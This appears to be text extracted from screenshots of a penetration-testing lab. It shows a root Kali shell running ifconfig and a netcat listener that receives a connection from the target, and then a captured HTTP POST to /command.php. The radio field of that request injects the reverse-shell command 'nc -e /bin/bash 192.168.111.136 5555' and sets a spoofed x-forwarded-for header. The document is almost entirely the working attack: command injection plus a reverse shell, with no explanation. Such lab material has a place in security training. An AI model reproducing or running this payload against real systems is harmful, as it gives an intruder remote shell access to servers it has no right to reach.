 root@YUE: ~/Desktop
File Actions Edit View Help
┌──(root㉿YUE)-[~/Desktop]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.111.136  netmask 255.255.255.0  broadcast 192.168.111.255
        inet6 fe80::20c:29ff:fe5a:afa  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:5a:0a:fa  txqueuelen 1000  (Ethernet)
        RX packets 133874  bytes 9391922 (8.9 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 134280  bytes 8264977 (7.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 81  bytes 15083 (14.7 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 81  bytes 15083 (14.7 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿YUE)-[~/Desktop]
└─# nc -lvp 5555
listening on [any] 5555 ...
connect to [192.168.111.136] from localhost [192.168.111.140] 41344
ls
command.php
css
images
index.php
login.php
logout.php
304 of 1024
请求
美化 Raw Hex Chinese \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.111.140
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Origin: http://192.168.111.140
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://192.168.111.140/command.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=tklfl0r2fdjepkdgtrjtasolt2
14 x-forwarded-for: 127.0.0.1
15 Connection: close
16
17 radio=nc+-e+/bin/bash+192.168.111.136+5555&submit=Run